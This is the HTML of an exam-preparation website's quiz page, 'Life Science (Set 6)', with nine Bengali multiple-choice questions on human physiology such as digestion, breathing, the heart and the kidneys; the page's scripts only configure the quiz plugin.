	<li id="menu-item-17547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17547 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-main-2021/" class=" dropdown-item menu-link">JEE Main 2021</a>	<li id="menu-item-17546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17546 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-advanced-2021/" class=" dropdown-item menu-link">JEE Advanced 2021</a>	<li id="menu-item-17559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17559 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/" class=" dropdown-item menu-link">NEET 2021</a>	<li id="menu-item-17544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/" class=" dropdown-item menu-link">AIIMS</a>	<li id="menu-item-17554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17554 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/wbjee-2021/" class=" dropdown-item menu-link">WBJEE 2021</a>	<li id="menu-item-17545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17545 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/jelet-2021/" class=" dropdown-item menu-link">JELET 2021</a>	<li id="menu-item-17548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17548 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/" class=" dropdown-item menu-link">JEXPO 2021</a>	<li id="menu-item-17552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17552 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/wbjee-anm-gnm-2021/" class=" dropdown-item menu-link">WBJEE ANM GNM 2021</a>	<li id="menu-item-17553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17553 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/smfwbee-2021-exam/" class=" dropdown-item menu-link">SMFWBEE 2021</a></ul>
</li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/blog-page/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Blog Page<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/job-update/" class=" dropdown-item menu-link">Job Update</a>	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/science-technology/" class=" dropdown-item menu-link">Science &#038; Technology</a>	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2351 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/programming-blog/" class=" dropdown-item menu-link">Programming Blog<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/python-programming/" class=" dropdown-item menu-link">PYTHON PROGRAMMING</a>	</ul>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/scholarship/" class=" dropdown-item menu-link">Scholarship</a>	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/internship/" class=" dropdown-item menu-link">Internship</a>	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/health-and-hygiene/" class=" dropdown-item menu-link">Health and Hygiene</a>	<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/fashion-and-beauty/" class=" dropdown-item menu-link">Fashion And Beauty</a></ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/about-us/" class="ekit-menu-nav-link menu-link">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/contact/" class="ekit-menu-nav-link menu-link">Contact Us</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/privacy-policy/" class="ekit-menu-nav-link menu-link">Privacy Policy</a></li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/register/" class="ekit-menu-nav-link menu-link">Register</a></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/login/" class="ekit-menu-nav-link menu-link">Login</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://studywithgenius.in" target="" rel=""><img data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg" title="Studywithgenius logo" alt="Studywithgenius logo" decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/1080;" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b7953cf" data-id="7b7953cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-618f6919 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="618f6919" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-618f6919" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-618f6919">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://studywithgenius.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edc98eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edc98eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30ede67" data-id="30ede67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-752b255 elementor-widget elementor-widget-image" data-id="752b255" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@CareerDishariAcademy/">
							<img width="1998" height="333" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg" class="attachment-full size-full wp-image-43851 lazyload" alt="" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg 1998w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-300x50.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1024x171.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-768x128.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1536x256.jpg 1536w" data-sizes="(max-width: 1998px) 100vw, 1998px" src="[data-uri]" style="--smush-placeholder-width: 1998px; --smush-placeholder-aspect-ratio: 1998/333;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8760 qsm_quiz type-qsm_quiz status-publish has-post-thumbnail hentry ast-article-single" id="post-8760" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500-1024x576.jpeg" class="attachment-large size-large wp-post-image lazyload" alt="Life Science Competitive Exam MCQ 500+" itemprop="image" decoding="async" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500-1024x576.jpeg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500-300x169.jpeg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500-768x432.jpeg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500.jpeg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></div><h1 class="entry-title" itemprop="headline">Life Science (Set 6)</h1>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<script>
                            if (window.qmn_quiz_data === undefined) {
                                    window.qmn_quiz_data = new Object();
                            }
                    </script><script>window.qmn_quiz_data["223"] = {"quiz_id":"223","quiz_name":"Life Science (Set 6)","disable_answer":"0","ajax_show_correct":"0","progress_bar":"0","contact_info_location":"0","qpages":{"1":{"id":"1","quizID":"223","pagekey":"60f7b0607319c","hide_prevbtn":"0"}},"skip_validation_time_expire":"1","timer_limit_val":0,"disable_scroll_next_previous_click":"0","disable_scroll_on_result":0,"disable_first_page":0,"enable_result_after_timer_end":"0","enable_quick_result_mc":"1","end_quiz_if_wrong":"0","form_disable_autofill":"0","disable_mathjax":0,"enable_quick_correct_answer_info":"2","quick_result_correct_answer_text":"Correct! You have selected correct answer.","quick_result_wrong_answer_text":"Wrong! You have selected wrong answer.","quiz_processing_message":"","quiz_limit_choice":"Limit of choice is reached.","not_allow_after_expired_time":0,"scheduled_time_end":false,"prevent_reload":0,"limit_email_based_submission":0,"total_user_tries":0,"is_logged_in":false,"error_messages":{"email_error_text":"Not a valid e-mail address!","number_error_text":"This field must be a number!","incorrect_error_text":"The entered text is not correct!","empty_error_text":"Please complete all required fields!","url_error_text":"The entered URL is not valid!","minlength_error_text":"Required atleast %minlength% characters.","maxlength_error_text":"Maximum %maxlength% characters allowed.","recaptcha_error_text":"ReCaptcha is missing"},"first_page":false,"questions_settings":[]}
                    </script>		<div class='qsm-quiz-container qsm-quiz-container-223 qmn_quiz_container mlw_qmn_quiz  quiz_theme_default  '>
								<form name="quizForm223" id="quizForm223" action="/quiz/life-science-set-6/" method="POST" class="qsm-quiz-form qmn_quiz_form mlw_quiz_form" novalidate enctype="multipart/form-data">
				<input type="hidden" name="qsm_hidden_questions" id="qsm_hidden_questions" value="">
				<input type="hidden" name="qsm_nonce" id="qsm_nonce_223" value="7046e22d3c">
				<input type="hidden" name="qsm_unique_key" id="qsm_unique_key_223" value="697cf32d4ff83">
				<div id="mlw_error_message" class="qsm-error-message qmn_error_message_section"></div>
				<span id="mlw_top_of_quiz"></span>
							<section class="qsm-page ">
								<div class="quiz_section quiz_begin">
						<div class='qsm-before-message mlw_qmn_message_before'>
				<p>Welcome to your Life Science (Set 6)</p>
						</div>
									</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-596  category-section-id-c419" data-qid="596">
										<span class='mlw_qmn_question_number'>1.&nbsp;</span>
								<div class='mlw_qmn_new_question'>মানুষের খাদ্য পরিপাক শুরু হয় কোথায়? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question596-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question596" id="question596_1" value="0" />
					<label class="qsm-input-label" for="question596_1">
					[A] মুখগহ্বর					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question596-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question596" id="question596_2" value="1" />
					<label class="qsm-input-label" for="question596_2">
					[B]পাকস্থলী					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question596-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question596" id="question596_3" value="2" />
					<label class="qsm-input-label" for="question596_3">
					[C] গ্রাসনালি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question596-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question596" id="question596_4" value="3" />
					<label class="qsm-input-label" for="question596_4">
					[D] জেজুনাম					</label>
					 				</div>
					 			<label style="display: none !important;" for="question596_none">None</label>
			<input type="radio" style="display: none;" name="question596" id="question596_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_596" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1746  category-section-id-c419" data-qid="1746">
										<span class='mlw_qmn_question_number'>2.&nbsp;</span>
								<div class='mlw_qmn_new_question'>অবশিষ্ট বায়ুর (Residual volume) পরিমাণ— </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1746-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1746" id="question1746_1" value="0" />
					<label class="qsm-input-label" for="question1746_1">
					[A] প্রবাহী বায়ুর তুলনায় বেশি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1746-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1746" id="question1746_2" value="1" />
					<label class="qsm-input-label" for="question1746_2">
					[B] প্রবাহী বায়ুর তুলনায় কম					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1746-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1746" id="question1746_3" value="2" />
					<label class="qsm-input-label" for="question1746_3">
					[C] বায়ু ধারকত্ব অপেক্ষা বেশি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1746-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1746" id="question1746_4" value="3" />
					<label class="qsm-input-label" for="question1746_4">
					[D] 100 ঘন সেমি					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1746_none">None</label>
			<input type="radio" style="display: none;" name="question1746" id="question1746_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1746" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1747  category-section-id-c419" data-qid="1747">
										<span class='mlw_qmn_question_number'>3.&nbsp;</span>
								<div class='mlw_qmn_new_question'>একজন খেলোয়াড়ের বায়ুর ধারকত্ব (Vital capacity) কত? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1747-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1747" id="question1747_1" value="0" />
					<label class="qsm-input-label" for="question1747_1">
					[A] 1 লিটার					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1747-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1747" id="question1747_2" value="1" />
					<label class="qsm-input-label" for="question1747_2">
					[B] 10 লিটার					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1747-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1747" id="question1747_3" value="2" />
					<label class="qsm-input-label" for="question1747_3">
					[C] 2 লিটার					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1747-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1747" id="question1747_4" value="3" />
					<label class="qsm-input-label" for="question1747_4">
					[D] 5 লিটার					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1747_none">None</label>
			<input type="radio" style="display: none;" name="question1747" id="question1747_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1747" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1748  category-section-id-c419" data-qid="1748">
										<span class='mlw_qmn_question_number'>4.&nbsp;</span>
								<div class='mlw_qmn_new_question'>বেশি উচ্চতায় শ্বসন হার— </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1748-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1748" id="question1748_1" value="0" />
					<label class="qsm-input-label" for="question1748_1">
					[A] কমে যায়					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1748-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1748" id="question1748_2" value="1" />
					<label class="qsm-input-label" for="question1748_2">
					[B] স্থির থাকে					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1748-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1748" id="question1748_3" value="2" />
					<label class="qsm-input-label" for="question1748_3">
					[C] বেড়ে যায়					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1748-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1748" id="question1748_4" value="3" />
					<label class="qsm-input-label" for="question1748_4">
					[D] থেমে যায়					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1748_none">None</label>
			<input type="radio" style="display: none;" name="question1748" id="question1748_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1748" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1749  category-section-id-c419" data-qid="1749">
										<span class='mlw_qmn_question_number'>5.&nbsp;</span>
								<div class='mlw_qmn_new_question'>দ্বিতীয় হৃদধ্বনি হয়— </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1749-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1749" id="question1749_1" value="0" />
					<label class="qsm-input-label" for="question1749_1">
					[A] অলিন্দ-নিলয় কপাটিকা বন্ধের জন্য					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1749-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1749" id="question1749_2" value="1" />
					<label class="qsm-input-label" for="question1749_2">
					[B] নিলয় উদ্‌গত মহাধমনির কপাটিকাগুলি বন্ধের জন্য					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1749-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1749" id="question1749_3" value="2" />
					<label class="qsm-input-label" for="question1749_3">
					[C] কপাটিকার ত্রুটির জন্য					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1749-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1749" id="question1749_4" value="3" />
					<label class="qsm-input-label" for="question1749_4">
					[D] পেরিকার্ডিয়ামের জন্য					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1749_none">None</label>
			<input type="radio" style="display: none;" name="question1749" id="question1749_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1749" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1750  category-section-id-c419" data-qid="1750">
										<span class='mlw_qmn_question_number'>6.&nbsp;</span>
								<div class='mlw_qmn_new_question'>কোন্‌টি অসামঞ্জস্য? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1750-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1750" id="question1750_1" value="0" />
					<label class="qsm-input-label" for="question1750_1">
					[A] অনুচক্রিকার আয়ু—4 দিন					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1750-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1750" id="question1750_2" value="1" />
					<label class="qsm-input-label" for="question1750_2">
					[B] ভ্যাগোটিম—হৃৎস্পন্দন বৃদ্ধি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1750-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1750" id="question1750_3" value="2" />
					<label class="qsm-input-label" for="question1750_3">
					[C] হৃৎপিন্ডের আবরণ—পেরিকার্ডিয়াম					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1750-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1750" id="question1750_4" value="3" />
					<label class="qsm-input-label" for="question1750_4">
					[D] পালমোনারি ধমনি— অক্সিজেন সমৃদ্ধ রক্ত					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1750_none">None</label>
			<input type="radio" style="display: none;" name="question1750" id="question1750_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1750" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1751  category-section-id-c419" data-qid="1751">
										<span class='mlw_qmn_question_number'>7.&nbsp;</span>
								<div class='mlw_qmn_new_question'>মানুষের বৃক্কের হাইলাম কোন্‌টি? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1751-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1751" id="question1751_1" value="0" />
					<label class="qsm-input-label" for="question1751_1">
					[A] নেফ্লনের একটি অংশ					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1751-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1751" id="question1751_2" value="1" />
					<label class="qsm-input-label" for="question1751_2">
					[B] গবিনীর অংশ					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1751-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1751" id="question1751_3" value="2" />
					<label class="qsm-input-label" for="question1751_3">
					[C] অবতল সীমান্ত ( খাঁজ )					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1751-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1751" id="question1751_4" value="3" />
					<label class="qsm-input-label" for="question1751_4">
					[D] আবরণ					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1751_none">None</label>
			<input type="radio" style="display: none;" name="question1751" id="question1751_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1751" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1752  category-section-id-c419" data-qid="1752">
										<span class='mlw_qmn_question_number'>8.&nbsp;</span>
								<div class='mlw_qmn_new_question'>গ্লোমেরুলাসের কার্যকারী পরিস্রাবণ চাপ- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1752-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1752" id="question1752_1" value="0" />
					<label class="qsm-input-label" for="question1752_1">
					[A] 5 মিমি পারদত্তম্ভের সমান					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1752-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1752" id="question1752_2" value="1" />
					<label class="qsm-input-label" for="question1752_2">
					[B] 70 মিমি পারদস্তম্ভের সমান					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1752-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1752" id="question1752_3" value="2" />
					<label class="qsm-input-label" for="question1752_3">
					[C] 30 মিমি পারদত্তম্ভের সমান					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1752-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1752" id="question1752_4" value="3" />
					<label class="qsm-input-label" for="question1752_4">
					[D] 20 মিমি পারদস্তম্ভের সমা ন					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1752_none">None</label>
			<input type="radio" style="display: none;" name="question1752" id="question1752_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1752" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1753  category-section-id-c419" data-qid="1753">
										<span class='mlw_qmn_question_number'>9.&nbsp;</span>
								<div class='mlw_qmn_new_question'>নীচের কোন্‌টি মুখ্য জনন অঙ্গ? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1753-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1753" id="question1753_1" value="0" />
					<label class="qsm-input-label" for="question1753_1">
					[A] যোনি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1753-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1753" id="question1753_2" value="1" />
					<label class="qsm-input-label" for="question1753_2">
					[B] ফ্যালোপিয়ান নালি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1753-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1753" id="question1753_3" value="2" />
					<label class="qsm-input-label" for="question1753_3">
					[C] জরায়ু					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1753-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1753" id="question1753_4" value="3" />
					<label class="qsm-input-label" for="question1753_4">
					[D] ডিম্বাশয়					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1753_none">None</label>
			<input type="radio" style="display: none;" name="question1753" id="question1753_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1753" value="" />
						</div>
